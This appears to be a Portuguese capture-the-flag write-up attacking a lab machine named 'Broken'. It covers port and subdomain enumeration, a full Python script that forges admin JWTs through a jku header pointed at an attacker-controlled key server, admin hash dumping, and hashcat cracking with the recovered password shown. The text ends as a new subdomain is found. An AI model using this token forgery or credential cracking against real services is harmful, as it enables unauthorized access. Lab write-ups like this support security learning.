Introdução

Este write-up é referente a máquina Broken. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Iniciou-se o processo de enumeração com o objetivo de identificar os serviços expostos e as portas abertas no servidor alvo. Foi utilizada a ferramenta Nmap para realizar a enumeração dos serviços e portas expostas.

 nmap -p- --open --min-rate 1200 <machine-ip> -vvv




Observou-se que o acesso ao serviço web resultou em um redirecionamento para o domínio broken.hc. Para permitir a resolução local de DNS durante os testes, o domínio foi inserido no arquivo /etc/hosts da máquina utilizada.



Ao acessar a aplicação web, verificou-se que o site exibia uma mensagem indicando que estava em manutenção.



Iniciou-se a etapa de enumeração de subdomínios. Durante o processo de fuzzing de subdomínios, foram identificados dois subdomínios adicionais:
- api.broken.hc: correspondente a um endpoint de API;
- git.broken.hc: relacionado a um serviço de hospedagem Git (aparentemente baseado em Gitea)


Ao acessar a aplicação exposta no subdomínio da API, iniciou-se a análise inicial de seus endpoints e funcionalidades disponíveis.
Por meio da ferramenta ffuf, foram identificados os endpoints /.well-known/jwks.json e /v1/api-docs.


ffuf -u http://api.broken.hc/FUZZ -w common.txt -c -t 100
ffuf -u http://api.broken.hc/FUZZ -w ./Service-Specific/Swagger.txt -c -t 100






Nesse endpoint, foi possível obter a chave jwks.json utilizada para a validação dos JSON Web Tokens (JWT).

curl http://api.broken.hc/.well-known/jwks.json



Ao acessar esse endpoint, foi identificada uma interface Swagger exposta, a qual disponibiliza a documentação completa da API, incluindo todas as rotas e seus respectivos parâmetros. A API disponibiliza endpoints para registro de usuários (/register), autenticação e obtenção de tokens JWT (/login) e funcionalidades administrativas (/admin).”

http://api.broken.hc/v1/api-docs/



Foi possível registrar um novo usuário por meio do endpoint disponibilizado pela API.

curl -X POST http://api.broken.hc/register \
-H 'Content-Type: application/json' \
-d '{"username":"teste","password":"teste"}'


O token JWT foi obtido com sucesso por meio do processo de autenticação.

 curl -X POST http://api.broken.hc/login --json '{"username":"teste","password":"teste"}'| jq



Ao decodificar o token JWT utilizando a ferramenta jwthunter, foi possível analisar seu conteúdo interno.

Ao analisar os headers do token JWT, identificou-se a presença do parâmetro jku, apontando para uma URL em localhost. O valor desse campo refere-se a um arquivo ou endpoint que disponibiliza um conjunto de chaves criptográficas públicas em formato JSON (JWKS). Esse mecanismo é utilizado para permitir que aplicações externas validem a assinatura de tokens JWT emitidos pelo servidor de autorização, sem a necessidade de acesso à chave privada.

Caso o parâmetro jku não seja devidamente validado pelo servidor, um atacante pode direcioná-lo para um endpoint externo de sua própria escolha. Isso permitiria o fornecimento de um conjunto de chaves maliciosas, possibilitando a geração de tokens JWT assinados de forma arbitrária e a consequente modificação dos dados contidos no token. Para realizar essa etapa, foi gerado um conjunto próprio de chaves criptográficas a fim de compor um JWKS malicioso para validação indevida do token.

openssl genrsa -out private.pem 2048
openssl rsa -in private.pem -pubout -out public.pem



import jwt, json
from jwcrypto import jwk

PRIVATE_KEY_FILE = "private.pem"
PUBLIC_KEY_FILE = "public.pem"
JWKS_FILE = "jwks.json"
KID = "evil"
JKU = "http://<vpn-ip>:8000/jwks.json" # Our attacker-controlled server

with open(PRIVATE_KEY_FILE, "rb") as f:
private_key = f.read()
with open(PUBLIC_KEY_FILE, "rb") as f:
public_pem = f.read()

key = jwk.JWK.from_pem(public_pem)
jwk_dict = key.export(as_dict=True, private_key=False)
jwk_dict["kid"] = KID
jwks = {"keys": [jwk_dict]}

with open(JWKS_FILE, "w") as f:
json.dump(jwks, f, indent=2)

print(f"[+] JWKS saved to {JWKS_FILE}")

payload = {
"username": "<your-user>",
"admin": True # Set admin to true!
}

headers = {
"alg": "RS256",
"typ": "JWT",
"kid": KID,
"jku": JKU
}

token = jwt.encode(payload, private_key, algorithm="RS256", headers=headers)
print("[+] Forged token:\n")
print(token)

Dessa forma, foi possível gerar um token JWT com permissões administrativas.





Como já possuíamos um token com permissões administrativas, foi possível acessar funcionalidades restritas da aplicação. Entre elas, destacou-se o acesso à rota administrativa /admin/users.



curl -X 'GET' \
'http://api.broken.hc/admin/users' \
-H 'Authorization: Bearer <your-token>'




Além disso, ao realizar uma requisição direta à API na rota /admin/users, foi possível obter a hash de autenticação do usuário admin.

admin: $2b$10$YzpZJ7ul8qR4tPCEUWeg1eRYbvHHvwjOmWYl1pBGBgpa0JolfqHGe

Com a hash obtida, a senha do usuário foi quebrada utilizando o Hashcat.

hashcat -a 0 -m 3200 hash.txt ~/rockyou.txt
admin: september





A senha obtida foi utilizada para realizar a autenticação direta na aplicação, http://git.broken.hc/



Ao acessar essa aplicação, não foram identificadas informações. O único conteúdo disponível consistia em um arquivo README.md, escrito em formato Markdown, informando que o repositório havia sido removido do ambiente de produção. Adicionalmente, o arquivo fornecia a referência a um subdomínio adicional, denominado check-development.broken.hc, indicando a existência de outro subdomínio para análise.

